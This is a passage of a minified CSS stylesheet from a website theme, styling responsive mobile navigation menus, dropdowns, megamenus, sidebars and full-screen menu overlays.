.fullscreen-hover-list .hover-list-item.active .interactive-icon{opacity:1;visibility:visible;transition-delay:.8s;transition-duration:1s}
.scroll-top-arrow{display:none!important}
.footer-sticky{position:relative!important;z-index:0!important}
}
@media only screen and (max-width:1024px) and (min-width:778px){
.home-spa-salon .ares{top:55.5%!important}
}
@media (max-width:991px){
.menu-list-wrapper.mCS_no_scrollbar .mCSB_inside>.mCSB_container .menu-list{padding-right:0}
.menu-list-wrapper.mCS_no_scrollbar .mCSB_inside>.mCSB_container .menu-list-wrapper .menu-list{padding-right:15px}
.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:15px;padding-left:15px}
.navbar-nav{padding:15px 15px 25px}
.navbar-collapse{position:absolute;top:100%;left:0;width:100%;background:#fff;overflow:hidden;box-shadow:0 20px 15px 0 rgba(23,23,23,.05);max-height:calc(100vh - 65px)}
.navbar-collapse.show{overflow-y:auto!important;-webkit-overflow-scrolling:touch}
.navbar.navbar-dark .navbar-nav .nav-link,.navbar.navbar-light .navbar-nav .nav-link,.sticky .navbar.navbar-dark .navbar-nav .nav-link,.sticky .navbar.navbar-light .navbar-nav .nav-link,header.sticky .navbar.top-logo .navbar-nav .nav-link{color:#000;padding:9px 15px;margin:0}
.navbar .navbar-nav .nav-link{font-size:15px}
.navbar.navbar-dark .navbar-nav>.dropdown.active>a,.sticky .navbar.header-dark .navbar-nav>.dropdown.active>a{color:rgba(0,0,0,.6)!important}
.navbar.navbar-boxed{padding-left:0;padding-right:0}
.navbar-toggler{margin:30px 0 28px 10px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}
.sticky .navbar.responsive-sticky .navbar-toggler{margin-top:21px;margin-bottom:20px}
.dropdown-toggle:after{display:none}
.menu-order{order:5;position:inherit!important}
.logo-order{order:5}
.navbar-collapse-show .sticky .header-reverse-scroll{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition-duration:.3s}
.top-bar-contact .top-bar-contact-list:last-child{border-right:none;padding-right:0}
.menu-logo-center .menu-logo{position:relative;left:auto;text-align:left;margin:0;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}
.menu-logo-center .navbar-brand{padding:18px 0}
.navbar-left,.navbar-right{width:100%}
.sticky .navbar.header-dark .navbar-nav .nav-link{color:#000!important}
.navbar-nav .nav-item:last-child .menu-back-div,.navbar-nav .nav-item:last-child .menu-back-div ul:last-child{padding-bottom:0!important;margin-bottom:0!important}
.nav-item.dropdown.megamenu,.nav-item.dropdown.simple-dropdown{position:relative}
.nav-item.dropdown.megamenu .menu-back-div{display:none}
.nav-item.dropdown.megamenu.show .menu-back-div{display:block}
.nav-item.dropdown.megamenu .menu-back-div,.nav-item.dropdown.simple-dropdown .dropdown-menu{width:100%!important;position:relative;box-shadow:none;padding:0 15px 20px;top:0;border-radius:0;background-color:transparent}
.nav-item.dropdown.megamenu .menu-back-div .col,.nav-item.dropdown.megamenu .menu-back-div [class*=col-]{padding:0;margin-bottom:8px}
.nav-item.dropdown.megamenu .menu-back-div .col,.nav-item.dropdown.megamenu .menu-back-div ul[class*=d-]{padding:15px 0 0 20px}
.nav-item.dropdown.megamenu .menu-back-div .col:last-child,.nav-item.dropdown.megamenu .menu-back-div ul[class*=d-]:last-child{padding-right:0}
.nav-item.dropdown.megamenu .menu-back-div ul.small-gap[class*=d-]{padding-right:0}
.dropdown-menu.megamenu-content li.dropdown-header{margin:23px 0 10px 0;font-size:14px;font-weight:500}
.dropdown-menu.megamenu-content li.dropdown-header:first-child{margin-top:10px}
.nav-item.dropdown.megamenu .menu-back-div [class*=col-] li.dropdown-header:first-child,.nav-item.dropdown.megamenu .menu-back-div ul[class*=d-]:first-child li.dropdown-header:first-child{margin-top:0}
.nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown .dropdown-menu{margin:0 0 5px;left:0;top:0}
.nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown>a{margin-bottom:5px}
.nav-item>.dropdown-toggle{display:block;width:48px;height:48px;right:0;position:absolute;top:0;text-align:center;line-height:50px}
.nav-item.show>.dropdown-toggle{-ms-transform:rotate(-180deg);-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}
.nav-item.dropdown.simple-dropdown .dropdown-menu{position:relative;width:100%;box-shadow:none;display:none;top:0}
.nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown-menu{padding:0}
.nav-item.dropdown.simple-dropdown.show .dropdown-menu{display:block}
.nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown a{padding:3px 15px 3px;font-size:14px;margin-bottom:5px}
.nav-item.dropdown.simple-dropdown .dropdown-menu>.dropdown>a{color:#000;margin:15px 0 7px 0;font-size:14px;font-weight:500}
.megamenu-dropdown-dark{background-color:#232323}
.navbar.navbar-light .navbar-nav.megamenu-dropdown-dark .nav-item.dropdown>a{color:#fff!important}
.navbar.navbar-light .navbar-nav.megamenu-dropdown-dark .nav-item.dropdown.active>a{color:rgba(255,255,255,.6)!important}
.navbar.navbar-light .navbar-nav.megamenu-dropdown-dark .nav-item.dropdown.megamenu:hover>a,.navbar.navbar-light .navbar-nav.megamenu-dropdown-dark .nav-item.dropdown.simple-dropdown:hover>a,.navbar.navbar-light .navbar-nav.megamenu-dropdown-dark .nav-item.dropdown:hover>a,.navbar.navbar-light .navbar-nav.megamenu-dropdown-dark .nav-item.dropdown>a:hover{color:#fff!important}
.megamenu-dropdown-dark .dropdown-menu.megamenu-content li.active a{color:rgba(255,255,255,.3)!important}
.megamenu-dropdown-dark .nav-item.dropdown.simple-dropdown .dropdown-menu>.dropdown>a{color:#fff}
.megamenu-dropdown-dark .nav-item.dropdown.simple-dropdown>.dropdown-menu{padding-top:15px}
.megamenu-dropdown-dark .nav-item.dropdown.simple-dropdown .dropdown-menu>.dropdown>a{margin-top:0}
.dropdown-menu.megamenu-content li a,.dropdown-menu.megamenu-content li.dropdown-header{line-height:normal}
.nav-item.dropdown.simple-dropdown .dropdown-menu>.dropdown{margin-bottom:20px}
.nav-item.dropdown.simple-dropdown .dropdown-menu>.dropdown:last-child{margin-bottom:0}
.simple-dropdown .dropdown-menu li{padding:0}
.simple-dropdown .dropdown-menu .dropdown a .dropdown-toggle{display:none}
.dropdown-menu.megamenu-content li{padding-bottom:5px}
.dropdown-menu.megamenu-content li a{padding-top:3px;font-size:14px}
.form-wrapper .search-form-box{width:60%}
.page-wrapper,.sidebar-wrapper{padding-left:0}
.sidebar-nav-action{width:100%;height:auto;padding:15px 30px}
.sidebar-nav-action-main{flex-flow:row;align-items:center}
.side-menu-header{position:fixed;left:0;top:0;text-align:left!important;width:100%;background-color:#fff;border-bottom:1px solid #f3f3f3;padding:15px 30px;z-index:9}
.side-menu-header .navbar-brand{z-index:1;position:relative}
.side-menu-header-bottom,header.side-menu-nav{left:-290px;height:100%;top:0;padding-top:60px;-webkit-box-align:start;-ms-flex-align:start;align-items:start;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-ms-ransition-duration:0.3s;-o-transition-duration:.3s;transition-duration:.3s}
.side-menu-header-bottom{padding-top:0}
.show-menu .side-menu-header-bottom,.show-menu header.side-menu-nav{left:0}
.side-menu-header .side-menu-button{display:inline-block;right:30px}
.left-sidebar-wrapper{padding-left:0}
.sidebar-nav-menu.left-sidebar-nav{left:-290px;overflow:visible;height:100%;top:0!important}
.sidebar-nav-menu.left-sidebar-nav .side-menu-header-bottom{height:100%;overflow:auto}
.show-menu .sidebar-nav-menu.left-sidebar-nav{left:0}
.menu-toggle{top:20px}
.menu-list li a{line-height:40px;padding:0}
.side-menu-button a{top:1px}
.side-menu .sidebar-nav-menu .menu-list-wrapper{padding-bottom:20px}
.sidebar-social-icon li{display:inline-block;margin:0;padding:0 7px}
.sidebar-social-icon li:last-child{padding-right:0}
.navbar-left-sidebar,.navbar-left-sidebar .dropdown:hover>.dropdown-menu{width:auto}
.show-menu .menu-style-2 .sidebar-nav-menu{left:0}
.menu-style-2 .sidebar-nav-menu .menu-list li{padding:5px 0}
.menu-style-2 .sidebar-nav-menu .menu-list li ul li{padding-top:0;padding-bottom:0}
.menu-style-2 .sidebar-nav-menu .menu-list li .menu-toggle{top:27px}
.menu-style-2 .sidebar-nav-menu .menu-list li ul li .menu-toggle{top:15px}
.navbar-left-sidebar>li>a{font-size:14px;line-height:20px}
.navbar-left-sidebar>li.dropdown>a>i{display:block;position:absolute;top:15px;right:5px;font-size:16px}
.navbar-left-sidebar li a{padding:10px 0;margin:0;border-bottom:0;font-size:14px;line-height:20px}
.menu-style-2 .navbar-left-sidebar .dropdown:hover>.dropdown-menu.second-level{left:0;position:relative;background-color:#fff}
.navbar-left-sidebar .dropdown>.dropdown-menu.second-level li>a{border-bottom:0;padding:6px 0 5px 0}
.navbar-left-sidebar .dropdown-menu.second-level li>a:hover,.navbar-left-sidebar li>a:hover{background-color:transparent}
.top-logo .navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem}
.hamburger-menu-half .menu-list>li{padding:7px 0}
.hamburger-menu-half .menu-list li .menu-toggle{top:29px}
.hamburger-menu-half .menu-list li ul li .menu-toggle{top:15px}
.hamburger-menu-half .menu-list .menu-list-item>.sub-menu-item{padding-top:5px}
.hamburger-menu-half .menu-list .menu-list-item .sub-menu-item .sub-menu-item{padding-top:0}
.hamburger-menu-half .sub-menu-item .menu-toggle:after,.hamburger-menu-half .sub-menu-item .menu-toggle:before{right:8px}
.hamburger-menu.full-width .menu-list>li{padding:5px 0}
.hamburger-menu.full-width .menu-list>li .menu-toggle{top:27px}
.hamburger-menu.full-width .menu-list li ul li .menu-toggle{top:15px}
.hamburger-menu.full-width .menu-list .menu-list-item>.sub-menu-item{padding-top:5px}
.hamburger-menu.full-width .menu-list .menu-list-item .sub-menu-item .sub-menu-item{padding-top:0}
.menu-logo-center .navbar-collapse>.navbar-nav:first-child{padding-bottom:0}
.menu-logo-center .navbar-collapse>.navbar-nav:last-child{padding-top:0}
.hamburger-menu-big-font .menu-list li .sub-menu-item{padding:20px 0 0 15px}
.hamburger-menu-big-font .menu-list li .menu-toggle{top:34px}
.hamburger-menu-big-font .menu-list li a{font-size:30px;line-height:38px}
.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover,.navbar.navbar-dark .navbar-nav .nav-link.active,.navbar.navbar-dark.bg-transparent .navbar-nav .nav-link.active{color:rgba(0,0,0,.6)!important}
.navbar.navbar-dark .navbar-nav>.dropdown.active>a,.navbar.navbar-dark .navbar-nav>.nav-item.dropdown.megamenu.active:hover>a,.navbar.navbar-dark .navbar-nav>.nav-item.dropdown.simple-dropdown.active:hover>a,.sticky .navbar.header-dark .navbar-nav>.dropdown.active>a{color:rgba(0,0,0,.6)!important}
.navbar.navbar-dark .navbar-nav>.nav-item.dropdown.megamenu:hover>a,.navbar.navbar-dark .navbar-nav>.nav-item.dropdown.simple-dropdown:hover>a{color:#000!important}
.navbar.navbar-light .navbar-nav>.nav-item.dropdown.megamenu:hover>a,.navbar.navbar-light .navbar-nav>.nav-item.dropdown.simple-dropdown:hover>a,.sticky .navbar.navbar-dark.header-light .navbar-nav>.nav-item.dropdown.megamenu:hover>a,.sticky .navbar.navbar-dark.header-light .navbar-nav>.nav-item.dropdown.simple-dropdown:hover>a{color:#000!important}
header .navbar .navbar-brand .default-logo,header .navbar-brand .alt-logo,header .sidebar-nav-menu .navbar-brand .default-logo,header.sticky .navbar .navbar-brand .default-logo,header.sticky .navbar-brand .alt-logo{visibility:hidden;opacity:0;width:0}
header .navbar .navbar-brand .mobile-logo,header .sidebar-nav-menu .navbar-brand .mobile-logo{visibility:visible;opacity:1;width:auto}
.top-logo .navbar-brand+div[class*=col-] div:first-child{padding-left:0}
.navbar-dark.bg-transparent .navbar-toggler-line{overflow:hidden;background:#232323}
header.sticky .navbar.bg-transparent.hader-light .navbar-toggler-line{overflow:hidden;background:#fff}
.navbar-dark.bg-transparent .push-button>span,.sticky .navbar-dark.bg-transparent .push-button>span{background:#232323}
.navbar.bg-transparent{background-color:#fff!important}
.navbar.navbar-dark .header-social-icon,.sticky .navbar.header-dark .header-social-icon{border-color:rgba(0,0,0,.45)}
.navbar.navbar-dark .nav-bar-contact,.navbar.navbar-dark.bg-transparent .header-cart-icon>a,.navbar.navbar-dark.bg-transparent .header-language>a,.navbar.navbar-dark.bg-transparent .header-search-icon>a,.navbar.navbar-dark.bg-transparent .header-social-icon>a,.navbar.navbar-dark.bg-transparent .navbar-nav .nav-link{color:#232323!important}
header.sticky .navbar.navbar-dark.bg-transparent.header-dark .header-social-icon>a{color:#fff!important}
.navbar.navbar-dark.bg-transparent .header-cart-icon>a:hover,.navbar.navbar-dark.bg-transparent .header-language>a:hover,.navbar.navbar-dark.bg-transparent .header-search-icon>a:hover,.navbar.navbar-dark.bg-transparent .header-social-icon>a:hover,.sticky .navbar-dark.bg-transparent .header-cart-icon>a:hover,.sticky .navbar-dark.bg-transparent .header-language>a:hover,.sticky .navbar-dark.bg-transparent .header-search-icon>a:hover,.sticky .navbar-dark.bg-transparent .header-social-icon>a:hover{color:rgba(0,0,0,.6)!important}
.navbar.bg-transparent .header-button .btn.btn-white{background:#232323;border-color:#232323;color:#fff}
[data-mobile-nav-style=classic] .navbar-nav{display:block}
[data-mobile-nav-style=modern] .page-layout{background-color:#fff}
[data-mobile-nav-style=modern] header .navbar-collapse{display:none!important}
[data-mobile-nav-style=modern] .navbar-modern-inner .navbar-nav{width:100%;padding:0}
[data-mobile-nav-style=modern] .navbar-modern-inner .navbar-collapse.show{height:100%}
[data-mobile-nav-style=modern] .navbar-modern-inner .navbar-toggler-line{background-color:#fff}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item a,[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item i,[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu>.dropdown>a,[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown .dropdown-menu .dropdown a.active{color:#fff;display:inline-block;right:0;font-size:17px;font-weight:500}
[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown .dropdown-menu .dropdown a.active{text-decoration:underline}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item i{font-size:14px}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item i.dropdown-toggle{font-size:17px;font-weight:600}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item .megamenu-content a,[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu>.dropdown>a{font-size:13px;padding:0}
[data-mobile-nav-style=modern] .dropdown-menu.megamenu-content li.dropdown-header,[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.megamenu .menu-back-div{color:#fff;position:inherit!important;margin-bottom:15px!important;margin-top:6px;padding:0!important;right:0}
[data-mobile-nav-style=modern] .dropdown-menu.megamenu-content li.dropdown-header{opacity:.7;margin-top:20px!important;font-weight:500}
[data-mobile-nav-style=modern] .dropdown-menu.megamenu-content li.dropdown-header:first-child{margin-top:0!important}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.megamenu .menu-back-div ul{margin-bottom:20px;padding:0}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.megamenu .menu-back-div ul:last-child{margin-bottom:0}
[data-mobile-nav-style=modern] .navbar-modern-inner .dropdown-menu.megamenu-content li,[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown .dropdown-menu{line-height:normal;padding-bottom:5px;font-size:15px}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.megamenu .menu-back-div,[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown>.dropdown-menu{border-radius:0;background-color:transparent;transform:translate3d(0,0,0)!important;position:inherit!important;padding:8px 15px!important;margin-bottom:0!important}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu>.dropdown{margin-bottom:0}
[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown>.dropdown-menu{padding-top:14px!important;padding-bottom:0!important}
[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown>.dropdown-menu li:last-child>ul{margin-bottom:0!important}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown .dropdown-menu li{padding:0}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown .dropdown-menu{margin-bottom:10px}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown>a{opacity:.7;font-size:14px;margin-bottom:10px;margin-top:0}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown .dropdown-menu li>a{margin-bottom:9px;font-size:13px}
[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown .dropdown-menu .dropdown a.active,[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown .dropdown-menu .dropdown a:focus,[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown .dropdown-menu .dropdown a:hover,[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown .dropdown-menu .dropdown.active>a,[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown .dropdown-menu .dropdown:hover>a{color:rgba(255,255,255,.6)}
[data-mobile-nav-style=modern] .navbar-modern-inner .mCustomScrollBox{height:auto;width:100%}
[data-mobile-nav-style=modern] .navbar-modern-inner .mCSB_inside>.mCSB_container{margin-right:0}
[data-mobile-nav-style=modern] .navbar-modern-inner .mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}
[data-mobile-nav-style=modern] .navbar-modern-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown a{padding:0}
[data-mobile-nav-style=modern] .navbar-modern-inner .simple-dropdown .dropdown-menu .dropdown a .dropdown-toggle{display:none;right:13px;top:4px;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0)}
[data-mobile-nav-style=modern] .navbar-modern-inner .dropdown-menu.megamenu-content li a:hover,[data-mobile-nav-style=modern] .navbar-modern-inner .dropdown-menu.megamenu-content li.active a{color:rgba(255,255,255,.6)}
.navbar-collapse-show[data-mobile-nav-style=modern]{overflow:hidden;padding-top:0}
[data-mobile-nav-style=modern] .navbar-modern-inner{opacity:0;visibility:hidden;overflow:visible!important;width:70vw;height:100vh!important;position:fixed;top:0;right:-40vw;z-index:90;display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition-duration:.65s;transition-duration:.65s;-webkit-transition-timing-function:cubic-bezier(0.23,1,0.32,1);transition-timing-function:cubic-bezier(0.23,1,0.32,1);-webkit-transform:translate3d(25vw,0,0);transform:translate3d(25vw,0,0)}
.navbar-collapse-show[data-mobile-nav-style=modern] .navbar-modern-inner{right:0;opacity:1;visibility:visible!important;display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important;-webkit-transition-delay:0.1s;transition-delay:0.1s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
[data-mobile-nav-style=modern] .navbar-show-modern-bg{display:inline-block;width:100vw;height:100vh;position:fixed;top:0;left:0;z-index:-1;opacity:0;background-image:linear-gradient(to right top,#0039e3,#4132e0,#5e28dd,#741bd9,#8600d4);-webkit-transform:scale(1.75);transform:scale(1.75);transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-transition-delay:0.4s;-o-transition-delay:0.4s;transition-delay:0.4s}
.navbar-collapse-show[data-mobile-nav-style=modern] .navbar-show-modern-bg{-webkit-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}
[data-mobile-nav-style=modern] .navbar,[data-mobile-nav-style=modern] .sticky.header-appear .header-reverse-scroll,[data-mobile-nav-style=modern] header .top-bar+.navbar.fixed-top{-webkit-transition-duration:.75s;-moz-transition-duration:.75s;-ms-transition-duration:.75s;-o-transition-duration:.75s;transition-duration:.75s}
[data-mobile-nav-style=modern] .navbar,[data-mobile-nav-style=modern] .page-layout,[data-mobile-nav-style=modern] .top-bar{-webkit-transition:width .3s,-webkit-transform .75s cubic-bezier(.23, 1, .32, 1);transition:width .3s,-webkit-transform .75s cubic-bezier(.23, 1, .32, 1);transition:transform .75s cubic-bezier(.23, 1, .32, 1),width .3s;transition:transform .75s cubic-bezier(.23, 1, .32, 1),width .3s,-webkit-transform .75s cubic-bezier(.23, 1, .32, 1)}
.navbar-collapse-show[data-mobile-nav-style=modern] .navbar,.navbar-collapse-show[data-mobile-nav-style=modern] .page-layout,.navbar-collapse-show[data-mobile-nav-style=modern] .top-bar{-webkit-transform:translate3d(-70vw,0,0);transform:translate3d(-70vw,0,0)}
[data-mobile-nav-style=modern] .navbar-modern-inner .navbar-toggler{display:none}
[data-mobile-nav-style=modern] .navbar-modern-inner .navbar-collapse{position:static;left:0;top:0;width:100%;height:100%;background:0 0;padding:100px 12vw;box-shadow:none;max-height:100%;display:flex!important;-ms-flex-pack:center!important;justify-content:center!important}
.navbar-collapse-show[data-mobile-nav-trigger-alignment=left][data-mobile-nav-style=modern] .navbar-modern-inner .navbar-toggler .navbar-collapse-show[data-mobile-nav-trigger-alignment=left][data-mobile-nav-style=modern] .navbar{position:absolute}
.navbar-collapse-show[data-mobile-nav-trigger-alignment=left][data-mobile-nav-style=modern] .navbar,.navbar-collapse-show[data-mobile-nav-trigger-alignment=left][data-mobile-nav-style=modern] .page-layout,.navbar-collapse-show[data-mobile-nav-trigger-alignment=left][data-mobile-nav-style=modern] .top-bar{-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}
[data-mobile-nav-trigger-alignment=left] .navbar-modern-inner{width:80vw;right:inherit;left:-30vw;-webkit-transform:translate3d(-25vw,0,0);transform:translate3d(-25vw,0,0)}
.navbar-collapse-show[data-mobile-nav-trigger-alignment=left] .navbar-modern-inner{left:0;right:inherit}
[data-mobile-nav-trigger-alignment=left] .navbar-modern-inner .navbar-collapse{right:0;left:inherit;padding-right:10vw;padding-left:10vw}
[data-mobile-nav-trigger-alignment=left][data-mobile-nav-style=modern] .parallax{background-attachment:scroll!important}
[data-mobile-nav-style=modern] .navbar-nav>.nav-item{border-bottom:1px solid rgba(255,255,255,.1);padding-top:10px;padding-bottom:12px}
[data-mobile-nav-style=modern] .navbar-nav>.nav-item:last-child{border-bottom:0}
[data-mobile-nav-style=modern] .nav-item>.dropdown-toggle{top:7px}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu]{overflow:hidden}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] .navbar .navbar-nav{padding:0}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner{background-image:linear-gradient(to right top,#0039e3,#4132e0,#5e28dd,#741bd9,#8600d4);visibility:hidden;overflow:hidden!important;width:100vw;height:100vh!important;position:fixed;top:-100vh;left:0;z-index:9999;display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all .4s ease-ou;transition:all .4s ease-out;-webkit-transition-delay:0.6s;transition-delay:0.6s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner{height:100vh!important;top:0;visibility:visible!important;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;-webkit-transition-delay:0.20s;transition-delay:0.20s}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-collapse{position:inherit;left:0;top:0;width:100%;height:100%;padding:100px 0;max-height:100%;box-shadow:none;background:0 0;display:-ms-flexbox!important;display:-webkit-box!important;display:flex!important;-ms-flex-pack:center!important;justify-content:center!important}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-nav{padding:0}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.megamenu .menu-back-div,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .simple-dropdown>.dropdown-menu{border-radius:0;background-color:transparent;transform:translate3d(0,0,0)!important;position:inherit!important;padding:8px 15px!important;margin-bottom:0!important;margin-top:6px}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .mCustomScrollBox{height:auto;width:75%}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item a,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item i,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu>.dropdown>a{color:#fff;font-size:17px;font-weight:500}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item i{font-weight:600}
[data-mobile-nav-style=full-screen-menu] .dropdown-menu.megamenu-content li.dropdown-header,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.megamenu .menu-back-div{color:#fff;line-height:normal;padding-bottom:5px;font-size:15px}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .dropdown-menu.megamenu-content li a:hover,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .dropdown-menu.megamenu-content li.active a{color:rgba(255,255,255,.6)}
[data-mobile-nav-style=full-screen-menu] .dropdown-menu.megamenu-content li.dropdown-header{opacity:.7;margin-top:20px!important;font-weight:500;margin-bottom:4px}
[data-mobile-nav-style=full-screen-menu] .dropdown-menu.megamenu-content li.dropdown-header:first-child{margin-top:0!important}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.megamenu .menu-back-div ul{margin-bottom:20px;padding:0}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.megamenu .menu-back-div ul:last-child{margin-bottom:0}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .dropdown-menu.megamenu-content li,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown .dropdown-menu{line-height:normal;padding-bottom:12px;font-size:15px}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item .megamenu-content a,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu>.dropdown>a{font-size:13px;padding:0}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .simple-dropdown>.dropdown-menu{padding-bottom:0!important}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu>.dropdown{margin-bottom:0}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown a{padding:3px 0 3px;font-size:13px;margin-bottom:6px;margin-top:0}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .nav-item.dropdown.simple-dropdown .dropdown-menu .dropdown>a{opacity:.7;margin-bottom:7px!important;font-size:14px;padding-top:2px}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .simple-dropdown>.dropdown-menu li:last-child>ul{margin-bottom:0!important;padding-bottom:5px!important}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .simple-dropdown .dropdown-menu .dropdown a.active,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .simple-dropdown .dropdown-menu .dropdown a:focus,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .simple-dropdown .dropdown-menu .dropdown a:hover,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .simple-dropdown .dropdown-menu .dropdown.active>a,[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .simple-dropdown .dropdown-menu .dropdown:hover>a{color:rgba(255,255,255,.6)}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-toggler{margin:0;position:absolute;right:35px;top:35px;opacity:0;-webkit-transition:all .4s ease-ou;transition:all .4s ease-out;-webkit-transition-delay:0.6s;transition-delay:0.6s}
.navbar-collapse-show[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-toggler{opacity:1}
[data-mobile-nav-style=full-screen-menu] .navbar-full-screen-menu-inner .navbar-toggler-line{background-color:#fff}
[data-mobile-nav-style=full-screen-menu] ul.navbar-nav>li.nav-item>.dropdown-toggle{top:8px;right:0}
